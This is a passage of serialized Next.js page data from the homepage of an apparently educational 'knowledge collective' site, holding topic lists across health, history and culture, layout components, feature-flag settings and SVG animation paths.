Microbiome\",\"slug\":\"gut-microbiome\"},{\"id\":\"1539\",\"name\":\"Exercise\",\"slug\":\"exercise\"},{\"id\":\"462\",\"name\":\"Blood\",\"slug\":\"blood\"},{\"id\":\"1281\",\"name\":\"Dreams\",\"slug\":\"dreams\"},{\"id\":\"3168\",\"name\":\"Insomnia\",\"slug\":\"insomnia\"},{\"id\":\"997\",\"name\":\"LSD\",\"slug\":\"lsd\"},{\"id\":\"1935\",\"name\":\"Opioids\",\"slug\":\"opioids\"},{\"id\":\"1525\",\"name\":\"Stem Cells\",\"slug\":\"stem-cells\"},{\"id\":\"4532\",\"name\":\"Superbugs\",\"slug\":\"superbugs\"},{\"id\":\"4184\",\"name\":\"Zoonotic Diseases\",\"slug\":\"zoonotic-diseases\"},{\"id\":\"1357\",\"name\":\"Biohacking\",\"slug\":\"biohacking\"},{\"id\":\"4086\",\"name\":\"In Vitro Fertilization\",\"slug\":\"in-vitro-fertilization\"},{\"id\":\"4697\",\"name\":\"Arthritis\",\"slug\":\"arthritis\"},{\"id\":\"3849\",\"name\":\"Near-Death Experiences\",\"slug\":\"near-death-experiences\"},{\"id\":\"4866\",\"name\":\"Burnout\",\"slug\":\"burnout\"},{\"id\":\"4597\",\"name\":\"Taste Buds\",\"slug\":\"taste-buds\"},{\"id\":\"4343\",\"name\":\"Penicillin\",\"slug\":\"penicillin\"},{\"id\":\"971\",\"name\":\"Stress\",\"slug\":\"stress\"},{\"id\":\"4571\",\"name\":\"Strokes\",\"slug\":\"strokes\"}],\"category\":{\"id\":\"7\",\"title\":\"Health \u0026 Medicine\",\"slug\":\"health-and-medicine\"}}},{\"node\":{\"id\":\"3\",\"order\":4,\"coming_soon_topics\":[],\"topics\":[{\"id\":\"1963\",\"name\":\"Ancient Rome\",\"slug\":\"ancient-rome\"},{\"id\":\"1862\",\"name\":\"Ancient Greece\",\"slug\":\"ancient-greece\"},{\"id\":\"1698\",\"name\":\"Ancient Egypt\",\"slug\":\"ancient-egypt\"},{\"id\":\"4024\",\"name\":\"American Revolution\",\"slug\":\"american-revolution\"},{\"id\":\"4429\",\"name\":\"Panama Canal\",\"slug\":\"panama-canal\"},{\"id\":\"620\",\"name\":\"North Atlantic Treaty Organization\",\"slug\":\"nato\"},{\"id\":\"4070\",\"name\":\"British Empire\",\"slug\":\"british-empire\"},{\"id\":\"2039\",\"name\":\"Pompeii\",\"slug\":\"pompeii\"},{\"id\":\"3670\",\"name\":\"Soviet Union\",\"slug\":\"soviet-union\"},{\"id\":\"2122\",\"name\":\"Aztec Empire\",\"slug\":\"aztec-empire\"},{\"id\":\"4008\",\"name\":\"Apollo Program\",\"slug\":\"apollo-program\"},{\"id\":\"2811\",\"name\":\"The Space Race\",\"slug\":\"space-race\"},{\"id\":\"4820\",\"name\":\"Cuban Revolution\",\"slug\":\"cuban-revolution\"},{\"id\":\"1223\",\"name\":\"Medieval Europe\",\"slug\":\"medieval-europe\"},{\"id\":\"4403\",\"name\":\"Manhattan Project\",\"slug\":\"manhattan-project\"},{\"id\":\"3055\",\"name\":\"Stonehenge\",\"slug\":\"stonehenge\"},{\"id\":\"2156\",\"name\":\"Maya Civilization\",\"slug\":\"maya-civilization\"},{\"id\":\"2108\",\"name\":\"Gladiators\",\"slug\":\"gladiators\"},{\"id\":\"4822\",\"name\":\"Wampanoag\",\"slug\":\"wampanoag\"},{\"id\":\"3955\",\"name\":\"Byzantine Empire\",\"slug\":\"byzantine-empire\"},{\"id\":\"2471\",\"name\":\"Machu Picchu\",\"slug\":\"machu-picchu\"},{\"id\":\"4794\",\"name\":\"Mexican-American War\",\"slug\":\"mexican-american-war\"},{\"id\":\"4366\",\"name\":\"OPEC\",\"slug\":\"opec\"},{\"id\":\"3208\",\"name\":\"United Nations\",\"slug\":\"united-nations\"},{\"id\":\"818\",\"name\":\"South Korea\",\"slug\":\"south-korea\"},{\"id\":\"2136\",\"name\":\"Cold War\",\"slug\":\"cold-war\"},{\"id\":\"4053\",\"name\":\"Erie Canal\",\"slug\":\"erie-canal\"},{\"id\":\"394\",\"name\":\"Pearl Harbor\",\"slug\":\"pearl-harbor\"},{\"id\":\"4465\",\"name\":\"Wright Brothers\",\"slug\":\"wright-brothers\"},{\"id\":\"4067\",\"name\":\"Chernobyl Disaster\",\"slug\":\"chernobyl-disaster\"}],\"category\":{\"id\":\"8\",\"title\":\"World History\",\"slug\":\"world-history\"}}},{\"node\":{\"id\":\"1\",\"order\":5,\"coming_soon_topics\":[],\"topics\":[{\"id\":\"1298\",\"name\":\"TikTok\",\"slug\":\"tiktok\"},{\"id\":\"2139\",\"name\":\"Disney\",\"slug\":\"disney\"},{\"id\":\"4607\",\"name\":\"YouTube\",\"slug\":\"you-tube\"},{\"id\":\"3306\",\"name\":\"Hollywood\",\"slug\":\"hollywood\"},{\"id\":\"2693\",\"name\":\"Major League Baseball\",\"slug\":\"major-league-baseball\"},{\"id\":\"4679\",\"name\":\"National Basketball Association\",\"slug\":\"nba\"},{\"id\":\"4626\",\"name\":\"Sports Betting\",\"slug\":\"sports-betting\"},{\"id\":\"3999\",\"name\":\"Memes\",\"slug\":\"memes\"},{\"id\":\"4467\",\"name\":\"Rock ‘N’ Roll\",\"slug\":\"rock-n-roll\"},{\"id\":\"2822\",\"name\":\"Netflix\",\"slug\":\"netflix\"},{\"id\":\"119\",\"name\":\"National Parks\",\"slug\":\"national-parks\"},{\"id\":\"4133\",\"name\":\"Salvador Dalí\",\"slug\":\"salvador-dali\"},{\"id\":\"1694\",\"name\":\"Burning Man\",\"slug\":\"burning-man\"},{\"id\":\"4490\",\"name\":\"Ghosts\",\"slug\":\"ghosts\"},{\"id\":\"1833\",\"name\":\"Opera\",\"slug\":\"opera\"},{\"id\":\"4770\",\"name\":\"Walt Whitman\",\"slug\":\"walt-whitman\"},{\"id\":\"4815\",\"name\":\"James Beard Awards\",\"slug\":\"james-beard\"},{\"id\":\"4492\",\"name\":\"Steven Spielberg\",\"slug\":\"steven-spielberg\"},{\"id\":\"4738\",\"name\":\"Ice Cream\",\"slug\":\"ice-cream\"},{\"id\":\"4369\",\"name\":\"Comic-Con\",\"slug\":\"comic-con\"},{\"id\":\"4596\",\"name\":\"National Hockey League\",\"slug\":\"national-hockey-league\"},{\"id\":\"3556\",\"name\":\"Shakespeare\",\"slug\":\"william-shakespeare\"},{\"id\":\"4669\",\"name\":\"Dystopian Literature\",\"slug\":\"dystopian-literature\"},{\"id\":\"4040\",\"name\":\"X Games\",\"slug\":\"x-games\"},{\"id\":\"4267\",\"name\":\"Public Education\",\"slug\":\"public-education\"},{\"id\":\"4054\",\"name\":\"Bruce Springsteen\",\"slug\":\"bruce-springsteen\"},{\"id\":\"35\",\"name\":\"College Football\",\"slug\":\"college-football\"},{\"id\":\"4215\",\"name\":\"Fantasy Football\",\"slug\":\"fantasy-football\"},{\"id\":\"4226\",\"name\":\"NASCAR\",\"slug\":\"nascar\"},{\"id\":\"4367\",\"name\":\"'Super Mario Bros.'\",\"slug\":\"super-mario-bros\"},{\"id\":\"4259\",\"name\":\"Private Education\",\"slug\":\"private-education\"},{\"id\":\"4805\",\"name\":\"K-pop\",\"slug\":\"k-pop\"},{\"id\":\"4634\",\"name\":\"Marina Abramović\",\"slug\":\"marina-abramovic\"},{\"id\":\"4438\",\"name\":\"Cannes\",\"slug\":\"cannes\"},{\"id\":\"485\",\"name\":\"National Football League\",\"slug\":\"nfl\"},{\"id\":\"4469\",\"name\":\"Romanticism\",\"slug\":\"romanticism\"},{\"id\":\"4316\",\"name\":\"The Burrito\",\"slug\":\"the-burrito\"},{\"id\":\"4451\",\"name\":\"Country Music\",\"slug\":\"country-music\"},{\"id\":\"4600\",\"name\":\"Oktoberfest\",\"slug\":\"oktoberfest\"},{\"id\":\"3859\",\"name\":\"Taylor Swift\",\"slug\":\"taylor-swift\"},{\"id\":\"4383\",\"name\":\"Stand-up Comedy\",\"slug\":\"stand-up-comedy\"},{\"id\":\"9\",\"name\":\"Barbecue\",\"slug\":\"barbecue\"},{\"id\":\"1761\",\"name\":\"Vacationing\",\"slug\":\"vacation\"},{\"id\":\"4603\",\"name\":\"Bob Dylan\",\"slug\":\"bob-dylan\"},{\"id\":\"4525\",\"name\":\"The Marathon\",\"slug\":\"the-marathon\"},{\"id\":\"4673\",\"name\":\"Beat Generation\",\"slug\":\"beat-generation\"},{\"id\":\"4843\",\"name\":\"HBO\",\"slug\":\"hbo\"},{\"id\":\"4315\",\"name\":\"Flannery O’Connor\",\"slug\":\"flannery-o-connor\"},{\"id\":\"4564\",\"name\":\"Michelin Guide\",\"slug\":\"michelin-guide\"},{\"id\":\"4254\",\"name\":\"'Saturday Night Live'\",\"slug\":\"saturday-night-live\"},{\"id\":\"4768\",\"name\":\"Horror\",\"slug\":\"horror\"},{\"id\":\"2386\",\"name\":\"Day of the Dead\",\"slug\":\"day-of-the-dead\"},{\"id\":\"1719\",\"name\":\"Chess\",\"slug\":\"chess\"},{\"id\":\"4361\",\"name\":\"Soap Operas\",\"slug\":\"soap-operas\"},{\"id\":\"4699\",\"name\":\"Napa Valley\",\"slug\":\"napa-valley\"},{\"id\":\"4350\",\"name\":\"Professional Wrestling\",\"slug\":\"professional-wrestling\"},{\"id\":\"4787\",\"name\":\"Georgia O'Keeffe\",\"slug\":\"georgia-o-keeffe\"},{\"id\":\"4262\",\"name\":\"Women’s National Basketball Association\",\"slug\":\"wnba\"},{\"id\":\"3766\",\"name\":\"Tattoos\",\"slug\":\"tattoos\"},{\"id\":\"1070\",\"name\":\"Coffee\",\"slug\":\"coffee\"},{\"id\":\"1856\",\"name\":\"Thanksgiving\",\"slug\":\"thanksgiving\"},{\"id\":\"4205\",\"name\":\"Pablo Picasso\",\"slug\":\"pablo-picasso\"},{\"id\":\"4059\",\"name\":\"‘The Wizard of Oz’\",\"slug\":\"the-wizard-of-oz\"},{\"id\":\"4223\",\"name\":\"Mark Twain\",\"slug\":\"mark-twain\"},{\"id\":\"2784\",\"name\":\"True Crime\",\"slug\":\"true-crime\"},{\"id\":\"4833\",\"name\":\"Advent\",\"slug\":\"advent\"},{\"id\":\"4417\",\"name\":\"Happy Hour\",\"slug\":\"happy-hour\"},{\"id\":\"4386\",\"name\":\"Pickleball\",\"slug\":\"pickleball\"},{\"id\":\"4097\",\"name\":\"New Journalism\",\"slug\":\"new-journalism\"},{\"id\":\"4506\",\"name\":\"Punk Rock\",\"slug\":\"punk-rock\"},{\"id\":\"4455\",\"name\":\"Pop Art\",\"slug\":\"pop-art\"},{\"id\":\"4248\",\"name\":\"Hanukkah\",\"slug\":\"hanukkah\"}],\"category\":{\"id\":\"2\",\"title\":\"Society \u0026 Culture\",\"slug\":\"society-and-culture\"}}}]}},\"data-sentry-element\":\"SiteMenuProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L2d\",null,{\"data-sentry-element\":\"SiteHeaderProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L2e\",null,{\"data-sentry-element\":\"ThemeProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[[\"$\",\"$2f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L30\",null,{\"reason\":\"next/dynamic\",\"children\":[\"$\",\"$L31\",null,{\"data-sentry-element\":\"PostHogPageView\",\"data-sentry-source-file\":\"layout.tsx\"}]}]}],[\"$\",\"$L32\",null,{\"data-sentry-element\":\"AuthEventTracker\",\"data-sentry-source-file\":\"layout.tsx\"}],false,[\"$\",\"div\",null,{\"className\":\"root\",\"children\":[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$33\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L34\",null,{}],\"notFoundStyles\":[]}]}]]}]}]}]}],[\"$\",\"$L35\",null,{\"definitions\":{\"curation-admin-toggle\":{\"options\":[{\"value\":\"off\"},{\"value\":\"on\"}],\"origin\":\"$undefined\",\"description\":\"Show admin links to CMS for curators\",\"defaultValue\":\"$undefined\",\"declaredInCode\":true},\"finding-feed-labels\":{\"options\":[{\"value\":\"Hide Labels\"},{\"value\":\"Show Labels\"}],\"origin\":\"$undefined\",\"description\":\"Toggle finding feed labels for debugging\",\"defaultValue\":\"$undefined\",\"declaredInCode\":true},\"new-layouts\":{\"options\":[{\"value\":\"off\"},{\"value\":\"on\"}],\"origin\":\"$undefined\",\"description\":\"Enable new sidebar \u0026 marketing page layouts\",\"defaultValue\":\"$undefined\",\"declaredInCode\":true},\"test-aa\":{\"options\":[{\"value\":\"A\"},{\"value\":\"B\"}],\"origin\":\"$undefined\",\"description\":\"A/B test\",\"defaultValue\":\"$undefined\",\"declaredInCode\":true},\"user-saves\":{\"options\":[{\"value\":\"A\"},{\"value\":\"B\"}],\"origin\":\"$undefined\",\"description\":\"A/B test for user likes/saves feature\",\"defaultValue\":\"$undefined\",\"declaredInCode\":true}},\"data-sentry-element\":\"FeatureFlags\",\"data-sentry-source-file\":\"layout.tsx\"}]]}]}]}]}]}]}],[\"$\",\"div\",null,{\"id\":\"floating-ui-portal\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"section\",null,{\"id\":\"topics\",\"className\":\"pb-7 md:pb-10 border-t border-primary pt-14 md:pt-20\",\"data-sentry-component\":\"PageSection\",\"data-sentry-source-file\":\"PageSection.tsx\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8\",\"data-sentry-component\":\"Wrapper\",\"data-sentry-source-file\":\"Wrapper.tsx\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2 items-center text-center max-w-[76rem] mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-heading-400 text-cyan-600\",\"children\":\"Fuel Your Fascination\"}],[\"$\",\"h2\",null,{\"className\":\"font-serif text-display-1000 md:text-display-1400\",\"children\":\"1440 Topics\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-body-450 mt-1\",\"children\":\"A collective resource of human-curated deep dives\"}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"36:\"$Sreact.fragment\"\n37:I[55323,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"ScrollToContentButton\"]\n38:I[20396,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"TopicCardLinkWrapper\"]\n39:I[92267,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"Image\"]\n3b:I[71435,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"JumpLinkDestination\"]\n3c:I[17452,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/"])</script><script>self.__next_f.push([1,"(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"NewsletterSubscribeSection\"]\n3e:I[49927,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"CanaryFlagLabel\"]\n42:I[2575,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"TopicRandomizerModule\"]\n3a:T43e,M1088 578V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V736C1024 753.673 1009.67 768 992 768H960C942.327 768 928 782.327 928 800V992C928 1009.67 942.327 1024 960 1024H1216C1233.67 1024 1248 1009.67 1248 992V960C1248 942.327 1262.33 928 1280 928H1312C1329.67 928 1344 913.673 1344 896V896C1344 878.327 1358.33 864 1376 864V864C1393.67 864 1408 849.673 1408 832V672C1408 654.327 1422.33 640 1440 640H1536C1553.67 640 1568 625.673 1568 608V608C1568 590.327 1582.33 576 1600 576H1728C1745.67 576 1760 590.327 1760 608V736C1760 753.673 1745.67 768 1728 768H1696C1678.33 768 1664 782.327 1664 800V832C1664 849.673 1678.33 864 1696 864H1856C1873.67 864 1888 878.327 1888 896V896C1888 913.673 1902.33 928 1920 928H1952C1969.67 928 1984 913.673 1984 896V896C1984 878.327 1998.33 864 2016 864V864C2033.67 864 2048 849.673 2048 832V672C2048 654.327 2033.67 640 2016 640H1920C1902.33 640 1888 625.673 1888 608V576C1888 558.327 1873.67 544 1856 544H1760C1742.33 544 1728 529.673 1728 512V480C1728 462.327 1742.33 448 1760 448V448C1777.67 448 1792 433.673 1792 416V-13.5"])</script><script>self.__next_f.push([1,"12:[\"$\",\"div\",null,{\"className\":\"overflow-hidden relative\",\"data-sentry-component\":\"HomepageHero\",\"data-sentry-source-file\":\"HomepageHero.tsx\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-0 relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex flex-col gap-6 items-center justify-center z-3 px-6 py-10 lg:py-15\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-display-1000 sm:text-display-1400 md:text-display-2200 font-serif text-center relative\",\"children\":[\"Welcome to the\",[\"$\",\"br\",null,{}],\"knowledge collective\",[\"$\",\"svg\",null,{\"width\":\"20\",\"height\":\"20\",\"viewBox\":\"0 0 20 20\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"block w-5 h-5 rounded-full absolute fill-magenta-400\",\"style\":{\"left\":10,\"top\":-15},\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"StarFlare\",\"data-sentry-source-file\":\"StarFlare.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"StarFlare.tsx\"}]}],[\"$\",\"svg\",null,{\"width\":\"20\",\"height\":\"20\",\"viewBox\":\"0 0 20 20\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"block w-3 h-3 rounded-full absolute fill-magenta-500\",\"style\":{\"left\":-4,\"top\":-4},\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"StarFlare\",\"data-sentry-source-file\":\"StarFlare.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"StarFlare.tsx\"}]}],[\"$\",\"svg\",null,{\"width\":\"20\",\"height\":\"20\",\"viewBox\":\"0 0 20 20\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"block w-5 h-5 rounded-full absolute fill-magenta-400\",\"style\":{\"right\":20,\"top\":0},\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"StarFlare\",\"data-sentry-source-file\":\"StarFlare.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"StarFlare.tsx\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2\",\"children\":[\"$\",\"p\",null,{\"className\":\"text-body-400 md:text-body-550 text-center max-w-[30rem] md:max-w-none\",\"children\":\"A community where curiosity thrives and learning never stops\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"relative min-h-[5rem] h-[34rem] sm:h-[45rem] lg:h-[50rem]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"block md:hidden absolute left-1/2 -translate-x-1/2\",\"style\":{\"width\":840,\"height\":896,\"top\":-392},\"data-sentry-component\":\"HeroTemplateSmall\",\"data-sentry-source-file\":\"HeroTemplateSmall.tsx\",\"children\":[[\"$\",\"svg\",null,{\"width\":840,\"height\":896,\"viewBox\":\"0 0 840 896\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper\",\"id\":\"bg-grid-hero-template-small\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"BackgroundGridSVG\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\",\"children\":[[\"$\",\"defs\",null,{\"data-sentry-element\":\"defs\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\",\"children\":[\"$\",\"pattern\",null,{\"id\":\"rect-pattern-hero-template-small\",\"width\":28,\"height\":28,\"patternUnits\":\"userSpaceOnUse\",\"data-sentry-element\":\"pattern\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\",\"children\":[\"$\",\"rect\",null,{\"x\":0.25,\"y\":0.25,\"width\":27.5,\"height\":27.5,\"stroke\":\"currentColor\",\"fill\":\"transparent\",\"strokeWidth\":0.5,\"data-sentry-element\":\"rect\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\"}]}]}],[\"$\",\"rect\",null,{\"width\":840,\"height\":896,\"fill\":\"url(#rect-pattern-hero-template-small)\",\"data-sentry-element\":\"rect\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\"}]]}],[\"$\",\"svg\",null,{\"width\":\"840\",\"height\":\"896\",\"viewBox\":\"0 0 840 896\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"absolute top-0 left-0\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"HeroLinesSmallSVG\",\"data-sentry-source-file\":\"HeroLinesSmallSVG.tsx\",\"children\":[[[\"$\",\"path\",\"sm-motion-path-1\",{\"d\":\"M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V518C364 533.464 376.536 546 392 546H497C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H560C575.464 588 588 575.464 588 560V392C588 376.536 600.536 364 616 364V364C631.464 364 644 351.464 644 336V196C644 180.536 631.464 168 616 168H588C572.536 168 560 155.464 560 140V0\",\"id\":\"sm-motion-path-1\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"sm-motion-path-2\",{\"d\":\"M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V546C364 553.732 370.268 560 378 560V560C385.732 560 392 566.268 392 574V588C392 603.464 379.464 616 364 616H350C334.536 616 322 603.464 322 588V560C322 544.536 309.464 532 294 532H154C138.536 532 126 544.536 126 560V672C126 687.464 113.464 700 98 700H84C68.536 700 56 712.536 56 728V728C56 743.464 68.536 756 84 756H168C183.464 756 196 743.464 196 728V686C196 670.536 208.536 658 224 658V658C239.464 658 252 645.464 252 630V364C252 348.536 239.464 336 224 336V336C208.536 336 196 323.464 196 308V224C196 208.536 208.536 196 224 196H252C267.464 196 280 183.464 280 168V0\",\"id\":\"sm-motion-path-2\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"sm-motion-path-3\",{\"d\":\"M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V525C476 536.598 485.402 546 497 546V546C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H686C701.464 588 714 600.536 714 616V672C714 687.464 726.536 700 742 700H756C771.464 700 784 712.536 784 728V728C784 743.464 771.464 756 756 756H742C726.536 756 714 768.536 714 784V784C714 799.464 701.464 812 686 812H350C334.536 812 322 799.464 322 784V784C322 768.536 309.464 756 294 756H94.8479C75.7363 756 62.2412 737.276 68.2848 719.146L82.5631 676.311C83.5148 673.456 84 670.466 84 667.456V658C84 642.536 71.464 630 56 630V630C40.536 630 28 617.464 28 602V0\",\"id\":\"sm-motion-path-3\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"sm-motion-path-4\",{\"d\":\"M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V658C476 673.464 463.464 686 448 686H420C404.536 686 392 698.536 392 714V728C392 743.464 404.536 756 420 756H490C505.464 756 518 743.464 518 728V616C518 600.536 530.536 588 546 588H630C637.732 588 644 581.732 644 574V574C644 566.268 650.268 560 658 560H686C701.464 560 714 547.464 714 532V532C714 516.536 726.536 504 742 504H812C827.464 504 840 491.464 840 476V448C840 432.536 827.464 420 812 420V420C796.536 420 784 407.464 784 392V0\",\"id\":\"sm-motion-path-4\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}]],[[\"$\",\"$36\",\"sm-motion-dot-1\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-1-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-cyan-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-1\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-1-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-cyan-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-1\"}]}]}]]}],[\"$\",\"$36\",\"sm-motion-dot-2\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-2-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-magenta-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-2\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-2-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-magenta-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-2\"}]}]}]]}],[\"$\",\"$36\",\"sm-motion-dot-3\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-3-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-yellow-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-3\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-3-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-yellow-400)\",\"childre